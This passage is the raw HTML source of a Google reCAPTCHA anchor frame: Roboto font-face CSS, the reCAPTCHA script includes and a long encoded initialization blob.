  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DLH4YfuRvkOg-tm9Oqfgdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DLH4YfuRvkOg-tm9Oqfgdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DLH4YfuRvkOg-tm9Oqfgdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCoMKTHsOFB8Kuw7Yewo4Ewp7CiMKXw54hwp5dw7TDhcKTFcKBWcKRYxzDlMKdw44FFFXCiMOeAH3DrDjDtWLChGIRfxPCkxTDjU9pOkZGY8OcZMO1w5xoN2TCnxtMLsKsbjZ4wp8Hw6bDjMKMMsKwwr/ClsKfw7New6ZaNcK6KX/DvcOmT8Onw5TDsgfClcO1wowsGsO/MTTCksOhKGZgHcOkw47CmQzDpcOgBE4pwrPDumbCjcOswrzDq8OORRbDh8KXwq7CvHvCmVwcw6rDkcKTwroyw6I+wqzCrsKYwrjDrVfDlsK5wpnDn1FRwqhpw4w7w5nDusKkUMKBw58QCMOMX8K+aA/CjMKdwoATw7fCrj3CmDo3WAzCnj0hwoLDgDcrdyfCoz7Cp8ODTMKRwo8aRQzDh8KnB2g5w6DCg8O0w4TCtMKcfsOwwpFmDFvCucOefmMyw5TClF7ChcKaw4jDvWzDt1XCg8KhcF1yO8K0w5YeBnvDo8K6wr4eGmDCvsKKUsKQDjkIDsK/[base64]/Ct8O2NMOew6tjw5ENw784bExNZhvDsARWYsKkwr5SdjzDrsOtYk95w4lhQcOqAsO0ZxI0w7MxH8O2w5bClsKkdw/[base64]/DvWQHw7QuRU7CjsOlw6/DvMOYwoFzDMOoAcO0L8OSXcKjwoUfw7QtAcOqw64bwo/Dg3wMLsOLdsO4F8KhDAPCoMKBHQHCu8KZwrrCsVTCr3MwU8OIwr7ChSw5chx/wp3Cn8OMwo4tw4sCwr3CuC4ow5/DsMOMwrYCFXfDlsKgKXdtHULDj8KBw4Uow61pGcKGf3jCjHw4U8Krw4HDgVd1DUMUw6bCngNmwoUnwrzCgWbDl3F7N8KNfkbCjMKSwrcvbhLDgifCoTxwwqHDs8KtTcOXw45ew57CmsKmPF4wF8Orw5LCqsKpYsOvdzbDqEslYcK5w67DiRdpw4sBwoYoWEvDp8O2dz/DiXZHXcKIw6oRbmfCm3XCm8KVw7HDsh3CiMK8w4pwwqrDrBlvWiguZVVYw6sLw5/CsijDhC/Dn3ZKw4l5JnYCECPDmMKwJcOqw4gVJz54XwjDk8O9S2pcQHIyecONeMKgFQBCRjTCqsONe8KyMVxIWiZ9cg8iwpTDuz9PPcOswonCmRnDkTB6w6ovwpY+AmITw6DCp3LCqlTDtsO7w7UewpogSsOvw4EdwqHCk8KGEmzDtcOyYcKMMcKaw4DDnMO5w7LChh7DtGM9OS/CuRdkKUzCkcOFw7khwr7DhMK5wrXDrysxw7JIPmfCvgcVwq/[base64]/DqcKJw4XCusKLFWxSW03CvSbCtsOeLX3Cl2PDq0zDj8KSw4Rcw5cvwrrCmsOvw4XCm8KnSj/DhsKSw7cEXyRsw5gDJsOLasKDGMK/w5EMwpfDm8Kew7dXVsO5wpfDnSEwwrXDqMOcRsKvwo80acOdYsKcHsKrMcOfw5jDrnXDqMK/F8KCWRnChxLDmVcJwrZ4w4DDu0/[base64]/DjMONPcOYwozCvsKRP8ORw57DhcO/w7pcWnUUckwKbwkYw4nDs8OxwpfDikYHdiw1wqLCtipOU8OIamhJbsOBDVIbVyjCqsOBwqIjIl7DkETDo2zCkMOeU8OFw7M1UcOhw5DDlErCpDnChw/Dj8KcKEUWwqBLwqvCkWHDuD8uw7BJBwotV8KFBsOSw7rCgcOHRl3DvcKWc8Oxwosgc8Klw4I6w7fCghErVcKHUyt4ZcOZwqFFw4nCrgnCn3YtAUfDvcKWwrU/wqvCn3TChcKOwrp6w516CQTClw9/wqTCv8KBPcKMw6xDw5l5QsOVQXI0w7bClSjDrcO5w68PbG4AVGLCsFfCmiI1wrPDqSDCp8OhaWLCqsOOenXCicKtL1Rlw7LDkMOtwoHDmcO9LlUNYsKXw6Z7EG9QwpIPAcOEVMKQw6xQesKFEzMMcsOCF8Kiw7DCv8Obw64OZsK8Nz/CtsOXHRbClMKGwq3CjU3CgsO2ck9nLsKzw53DoUhNw7LCksOKC8O/w7JYS8K0T17DvsKnw7/Cr3rCqDhqw4IAS1oLwr/ClSRMw7xgw5LCj8KKw6/[base64]/DmSrDo8OrZMOuH2/[base64]/[base64]/HMOqw4AlYyApwo7CqErDgSbDp8OsRifCpEM8w7x+GMKvwoMFw5ZHfMKMPsOlEgkSORUhw686w5jDtUDDgVw7w67CmcOUMyQ5S8Omwp/[base64]/Ctm9dw6wjwo9pw4Z7w6Q7w7nDs8OrTcOgC8K7w5zCmcOPwrJdXMOMHjrCn8Kjw67Cl8KCw5gwGSzDnQXCnsOnaRAdw4rCm8OVK1HDj3fDlwUWw4zCtcOBOw5WRxwqwpoOwrvCsyAfw5JgWsO0wpMQw6kZw6nCjSxDwrt7wo/[base64]/[base64]/[base64]/[base64]/CpMOUTVbCjE/CtA4+wqXDhcOiKMK3WcKtw7lzwqzDuMOWwqcKw5/[base64]/DuF0PwrpUDMKkAMODwrszw5swwr/[base64]/Cu8KkOVZRKg3CrcKiwoNsw4vCol8ow69ibcK9wr7Dq8OVBsO/woPCkMKEw4ERwotEAA08wpYXA1LCugnDtcKgJVPCsRXDpg1neMO4wqrDjToKwpDCnMKmKU5xw7nDpsOLecKQJR7DlgfCsU4CwpB2cTPChcOJw7cdZXXDuB3Dp8O2NkPDqsKdLTpqE8KXMwVqwpXDq8OHBUsVw4M1ZDwMw4A8H1HCgcOJw6dRIMO/w7vDksOBCirDk8Oqw5PDjkjDusO1w4Vmw6IQHC3CocOuLsKbeG/DvsOMCVzCnMKgwpx/[base64]/O8KYw5/DkMOXwoXCjcOAw4nDljTClXBVw7bCgwlYKMOlwoUAwqDCv0zCmsK5QMKowonDr8OlLsKBw5RoUxbDhcOdHA0HYnFHSxdrIgXDg8OaanYEw7hGwosIMjN/wobDsMOhcVEvNsKNAmRiWiwHX8OKdsKSJsKTA8K3wplUw5ULwp8PwqF5w5xVeR4dAX48wp4tcjrDlMKOw6huwqPCnWvCsRfDnsOHwq/[base64]/w7bCs8Opw64vw6bCr0NOwo/CkMKnwrdiw7JRwqg1JcOSJiPClHTCsMKhwo4kw5DDi8OVDB7CvMOnwqrDj35mHsOewotOwrfCtMKFcMK5HjPCsT/CoETDt1w6F8KkQhDClMKBwpFrwpA6WMKBwrPDujfCr8O5IlrCoiczCMKgU8KcE0rCujLCulPDrV9TXMKWwp/DrThVTGxKdkBhQUg2w694RirDsEvCscKFw7/Cg1oyRnDDjEAqD2XCtcOawrUUDsKBCnIcwo8UaXZywpjDpMOpw67DuBoOwoIpeSEVw5ljw43DmBRowqlxC8KiwoXDoMOsw6MIw7dSHcOKwqnDvMKECsO/woHDmE7DhAjCmsO1wpDDhUsxMQofwrjDkD/DisKNDCfCnilgw7/CuyjCgDMaw6h5wpnDkMOcw4R0w4jCjCLDpcOnwok9Dy8fwpUvDsKzw7PCh3nDomvCjxLCnsOtw6NTwqXDtcKVwpfCix9DZcORwoPDosKxwrQVcxvDlMK/w6IPR8O+wrrCn8Ovw6zCsMKxw7TDgwHDpsK9wox7w4hmw6AYB8OtSsOVwpZIIsKxw7DCocOVwrU9UxUUQCDDvhbCig/DphTCiE1WEMKBSMOvYMKFTTAIw4waKWDCqgXDgMKOF8KDw6jDs2BywroSB8OBOsKwwqB5asOfWcKNEx5tw7J+JT9BU8OYw5PDkhTCsDdhw7TDnMK4VsOFw4fDnhfCjMKaQ8OTEBNiLsKIeVB4wr87wrYJw6New4wxw7lkZcOWwqYSwrLDucO1wrsAwo/Du3UKXcKeasKLAMKhw4XCsX19TcKCG8KpdF7CkFPDnU3DiXwzcHrDq25owo7CkwDCoTY/d8Kpw67DicKaw4XCmhRBOMO4DWs5wqp9wqrCiDPCl8Ozw50twofCkcOtXcOxD8O/EsK5ScOOwo8LYcOaC2kwYsKhw6nCpMOOwoLCosKdw4bCg8OeAnQ4IUzCk8O6F2wURRIiQxZcw5DCt8KmHxHClcOPGEHCoXRRwrk1w7PCjMKbw7dHKMO9wrEhYRjCi8O5w6VDPzHCkGF9w5jCuMOfw4jCkT3DtkHDocKSw4oCw7IJPx4rw63Do1XCiMK0w7tXw6/DoMKrdsOSwrsRw75Pwr3CrGnDpcOKa3zDpsKPwpHDjMOEbsKAw59EwowNbkxhExZ2E3zClWV8wo0ow57DvcKow43Dg8OqL8OVwo0Md8KoYcK4w5jCvU8VPT/CpFvDm07DvcKDw5HDnMOLw4l7w4QvYwPDriDCt1PCuD3DjcOdwp9ZQ8KuwqtOV8KKO8O1P8KCw5fChsKYwpxXwrROwoXDgysgw6IZwrLDtSFFfsK0RMOcw5jDk8OGBCo5wq/DozlOeCBCPCjDqMKYV8K/Ug8wQMOwbMK8w7fCl8OQw4jDhcKqPGvChMORacOuw7vCgMOWe0HDrlUjw5bDrsKjRzfCk8OIw5rDmlXCu8Kxd8OQccOpdcKWw6vChcOnOsOmwqFTw6lECcOAw6dNwrcxfXhtwqFjw6nDp8OQwqtbwo/Ct8OpwoNmw4PDq1XDn8OQw5bDg0cZJMKow5nDjkJow4l5MsORw4UVCsKIICkzw5o6f8OROhcfw50bw6h9wo9UQD1DPBrDocKXfhHCjlcCwrzDk8KPw4HDjkDDrEvCrMKVw6Iiw4vDo1FKCcK8w5N7w6vDiE/DgD/ClcOkw6rCvkjCjcOJw4fCvnfCjcO+w6zCmMKwwr7CqH8OXMKJw4xfw6vDp8OZcFrChMO1ekbDhh/[base64]/[base64]/[base64]/CpArDqQgkwrXDpRPCrlUlW3XDjWI7wqjCgsKDw6DDqCl1wo7DkcOXw5LCmgkVN8KDwoJXwpdOFcODLSjDt8OxM8KXG17Dg8KTwpNVwq0+PsOawojCmx1xwpbDo8KRc3nCkzpgw6wTw67Co8OAw4g7w5nCiAEFwpgYw4svMWnCtsOdVsO3fsOqGcOBX8KUJ31SQSx/T17CisOsw57Cs1ZIwphewpPDpMO1dMK8wrHCgQAzwpx4flPDhz3DhiQpw5wCLDLDgzANwr9rw4RXIcKsYXxaw40vZsO6GR49wrJEw7bCnkAyw4BTwqxEw6fCnjhsDwBsOMKqV8KXOsKxeUgCXcOnwo/CvMOGw4IgOcKREsKww5jDmcOEJMKAw5XDvFlZJcKccUQ9WcK1wqhVZ1TDnsKowrlqY0VjwoxURMOxwolMZcObwrrCrVVxf3MJwpEmw5ccSjU5ecONTsOGKhbDjcKQwo7CqF9WDsKcCmQ/wr/Dv8KbP8KJQ8KCwqdQwqLCvx4GwrEEck3Dgn8rw60SN2XCm8OEbDheZ1vDsMO/EgXCgjrCvEB7QBRPwqDDpnrDrmxOw7HDgx8wwqABwr0yH8Kww5xmUGTDjMKrw5hUBC0INMOGw43DtVQLKAvDpRHCtMOZwqJ0w6TCuQTDi8OSacO/wqjCgcO8w5pbw4Z8w6LDgcOEw79kwpBCwpPCgMOEE8OdfMKWZFU2D8OPw4PCncOPLcKsw7nCgUbDjcK1dB/[base64]/DhVNDw4Z3J07DnMK4c2MjckQaw7jCh8OsX0jDuC59wqgZw7vCncOYGcKMKcK6w5Bzw6oKGcKHwrDClcKGaRTCgHHDpRtswobCuiQQNcK4TAR6EkhowqvCu8K3K0hZWA3CiMO6wpN1w7bCu8O+LsKMG8OxwpTCtQNDPW/DriYxwqcxw4fDo8ONVihkwrHCnExfw4PCrsOjMcK1cMKEegdzw7DDlj/Ck0XCpXB+Q8KtwrBWfR8KwqVVJAbCvg4YVsOWwq3ClzlPw5TCghfCisOFwrrDqDLDp8OtGMK2w67CsQfDkcOQwp7CuBPCv2V8wqg4w50+JlTCscOdw6PDoMOLcsOmGTPCsMOcYRwWw6kfZG7Ci1zDg1tKT8O9eWfDvETDo8KKwovCg8KedmYOw6zDsMK9wrE2w6Euw6/DsRXCu8K6w4Fkw4pTw4pLwodsHMKMF0bDmsOhwrPCosOnOsKZwqDDmUQkScOMb1rDmnliecKHG8Onw6R/UXFRwroGwofCkMOXQ3/DqcKUJcO8A8KYw4XCgipqXsK7wqx3A3PCsQnCmz7Dq8OFw59XAT7ChcKgwrzDqBtOY8O+w5PDu8KzfUfDmsOnwos9JU96w5wYw7LCmsOxMsOJw4rCosKnw4JHw5NFwrgXw7vDqMK1QcK/TQfCjsK0HGIbH0jCpB5VZQfCkMKsR8KqwqpJw7Uowo5zw5HDtsKgwrBJwqzClcKaw7g7w5zCq8KPw5gGGMO2dsOBX8O/TmFPCBTCg8OiAsK9w4XDjsOrw7PCsE0fwqHCkEY+GF7Cn3fDt0zCmMOSQwzCqsK0F19Ew4/DjcKcwoEwD8KRw5Yfw6w6wo8OCh5AZcKBwox3wqfDmVbDocKXHVDClTLDlMKFwqhLYlEzGizChsOZX8KUWMK2a8Oiw5sgwrXDtsOdM8ORwodNL8OUFC/DqTlBwoHCrMOew4RQw7nCosKiwpo8W8KZacK8OMKWUMOgKADDnjJHw51gworDlTk7wp3Dq8Kiw6TDmFEBdMOWw4QCQGU3w5Ihw4EOPsODR8OTw5XDlilsRcKSKTHClAY/w7NsZ1nCgsKpwokDwrjCosKZKXIlwo1eWDV0wpFcEsOmwrtobcOYwq3CgF4swrnDk8O/w6sdVRZEMcO/SWh/[base64]/[base64]/[base64]/w5oyKHRTwr7CmUYRwoxCD8KfWwfCp1fCgMOQwrvDtMOQasKtwrkVwpPCmsKlwpxWKsOKwr7CqsKLOcKyZFnDvsOWAg3Dv2h7dcKrwqDCmsOea8K0dMKQwrbCoEDDmTjDgzbCgArCtsO3MhgOw6oow4HDuMKhKV/[base64]/DgcOPw7dFSMO2Tn/[base64]/CosKBb8OiTsKuwoXCo3Z3TwbDjVR5woJCUQDCoxA0w6nCpsKYe0MVwqBZwrhWw78Iw6gef8OVVsOtwod6wqkudzXDvHE+eMO4wrHCsS93wpcywqPDi8O9AsKlCsOvClk4wqs0wpbCpsOjf8KbImR7PsKQOTrDpm/[base64]/DpXnDoFxrwo/DtMO+QRknHlXDu8KNGldhMsK+LwvCssKAGSEpwpNBwojCssKUYXDCnBzDr8KewpfCjMK6GhDCgVTCsD/CmcO4EU/DlxkkDTPCqXYww4vDpMOnf0jDuSAIw6fCjMKKw4/Dk8K5QFZRYQU8GcKHwqFTHcO3A05sw7IDw6bDlSjDlMOqw41ZXGJlw5ldw69Ew7fDggXCscOhw4Y9wrYyw6fDumFeNkTDhSfDvURAO088T8Ktwr5FZcO4woHDjsKcOMO5wrvCi8OaCzUEGyXDqcOZw7M1SR/DpUkQPCdXGMOhUSnCt8KBwqk7ZBEYMFTDnsO+BcKGL8KlwqbDv8OGNkTCgmbDsCEPw5TCl8OvV0rDp3YBZmPDvxkXw6ooM8O0GR7DsRfDlMKoeFwBDXbCnCYew7AeJ39qwq4GwpF8aBXDuMOjwpzDinAAcsOUIsOkQ8Kyd0w+SsKlOMKmw6MRwp/DsmBRJjzCkR8GGcOTEV9hCTYKJ10bORzCgFnDqDrCiVgPwrJXw7VTX8O3BlRvOsK3w7XCisOLw7LCkntpw4QiT8KxdcOkalDConhCw68UC1/DrULCv8OMw6PCoH55UG3DhWweW8O9wrpJFCJlVGgQQnxFHljComjCpsKaBj/DpBDDhV7Ch17DuB3DrRXCvDrDscOFJsK7IWrDmsOKHksgODRwZiHCsXI3DS9qa8KOw7HDm8ONeMOiScOiEMK5VxgIR3FXw5bCu8ODJ0Zdw77DpUfChsOFw57CsmLCvlg9w7xdwqkpD8KewoXDsVoCwqbDvlTCvsKuKcK/w7QAGsKZBC9/[base64]/woTDqTjDncK5BTMEZETCv8KoQsOEwqUiUMKGwp7CuxDCk8K4KcO7MgfDjDE0wp3CmQvCszh2d8KLwq/[base64]/W27Ckk7DrVQJMsO1w7ZHQcKFLwDCmHfDmCJlw4VhLgvDjsKHwqIWwqbDowfDtjprPQ9+acO2Hyddw4g/OMOHwo1Mw4FPWjctw58Sw67DmcOBd8Oxwq7CoSHCjGd/YRvDsMOzMRdMw4vCqhjCjMKOw4VRRTfDncO9M3jCkcOWGG58RcK3ccKiw49JR1TDi8O8w77DsyvClcOsbcKsSsO8dcOAVHR/CMKPw7fDulk6wrNSKlPDqVDDkzLCpMOoLTEBwofDocOawrbCrMOIwpgjw7YXwpwCwr5JwoYBwpvDvcKAw7d4wr5Rby/Cs8KJwqM+woN5w7xKGcOeEMKZw4jDkMOWwqkaBFnCqMOew4TCoHXDu8Obw7vDjsOrwqkgX8OoYcKqYcOffcK1wqARbsOIUyN6w5zDiDVtw5wAw5/DpBjCiMOlXsONXBPCscKAw5bDqQhBwqoXBwZ1w6YJAcKOEsOFwoFwMSojwptaOF3Dv29fMsO8byFtUsKdw5PDsTcQY8O+TMKhHMK5GAPDmQjDqcOGwp/DmsKEwpXDpsKlecKGwqEbRsO9w747wprCmgUSw45Gw4TDkTDDgg43ScOONMKSYRZuwog3X8KIFMOCQQVxVEHDmw3DlGTCsxLDscOEVcOOwp/Dhh1ywoEJWsKTAy/CjcOOw7x4QVRlw4YAwpsfbsOvw5Ymd03CijwGwqMywrMyaTwHw7vDlsKRBXnCrHrCvcKyQsOiDMKLHFVjaMO9wpHDo8Ktwp41GcKww4cSPGw/[base64]/wphiwrZRwpMcwopCwpoawrTCmEfCjjgTDsOAWDwURMKRMMOCBFLCvwo2c155IlkFEcKjw45zw4Erw4LCgMOFLMO4P8O2w4TDmsOiUGbCk8KJw6XDj10vwphywrzCrsKuEMOzPsOWCFViwrtrCMOvS3tEwoLCqDLCqX1/w6RIChLDrMKdA1tpLQ3DvcO3w4QHdcKEwozCpMOZw77CkEEBZj7Ci8K+wofCgkU5w5PCvcOMwpIGw7jDl8K3wr/ChcKKZwg3wpTCnlfDlWocwoDDmsKCwoAqP8OEw5pTI8KgwpwMNsKdwprCgMKETcOQEcKGw4jChXrDgcKcw4koYsKNDcK/ZMOhw4bCn8OTG8OKQhDCpBwRw6FTw5bCvsO+f8OIRcO5NsO4Ol0lAifCmRrCh8KbPHRqw7Y3wp3DqUFkOSrCjh0nPMOZcsOwwpPDrsKSwpjCtlHDknLDulYtw4zDtwHDs8Kvwo/Dt1zDvcKKwpdDw5p+w6AFw5o/OTzCuRbDm2Axw7HCmz9QL8ODwqAywrJCFcOBw4jDicOKZMKZwq3DpxnCmH7DgTHCg8KbdmYewpwsYmANw6PDp3wERVnCo8KNOcKxF3fDusOiFMO7eMKobXjCoTDDpsO+Ok40f8KNa8KXwozDmVnDkVMbwqrDusORV8Ovw7PCogTDjMOFw7/Cs8ODe8K0w7bDuQZaw4JUAcKVw5DDr39kQ0nDpgpdw7fDmsKnfsK1w4nDk8KISMKbw7pwYsOgb8KmJ8KqF281w4lmwq1FwplzwobDlExywrVDZX7CgxYfw4TDgsOyOykzQ0NddzzCk8O+wpHCuBonw7EYNzRvIkd9wqsGY100JkAFDEnCjTNCw7/DtiDCusOqw5TCrGM7EUo2w5PDp3rCo8Ouw6tDw6djwqXDkcKTw4F7VxrCqsK+woI5wpFBwo/Cm8Kjw67DgkdIczRQw7NAFHAkbBbDv8OhwpN5FllqIxQSwr/[base64]/DjWIFLTrDlcOmwp1nw6XCq8OZw6rDg0jCrzMVI0EuL8Okwqd5QMOyw5jChMKsNcK5O8KKwocPwqTDt3rChcKqL3UZQibDt8KoTcOkw67DpsOIQFHCrV/DnR9vwqjCrsOBw4dNwp/CiGLCsV7DqAlhb0IcK8K+asOARMOHwqAEwrMlcwTCtkdrw7B7BQvCvcOrw4FMMcKLwo0oPhhYwpQIw70kTsKxaCjDrjIrVMOPWSsPOsKIwo4+w6PDn8OCUybDtgLDvzbDosOXZifDmcKsw4/DniLCosOlwq/[base64]/DuMK6Eh3Ch8OKV8KYahHDtMKew7DCglc/EMO6w5XCkgo3w4UFwofDjw5mw58yUDoocMOiwotaw589wqsUN0N3w48Owp1OZD48C8OEw4jDhSRmw6RBSzgwbHnDiMOxw7ZsScO2BcORB8OxC8K9wo/CiRgLw73ChsKQcMK/w4xKFsOTUwJYVRBYwoFtwrxeMsOFAnDDji8hAsOkwrfDssKtw6wmAgTDksOAQ1ZLLsKmwqbDrcO0w6/DqMO9wqbDksO0w7rCnUlNb8K4wpYyfS0Kw7/DlSXDosOcw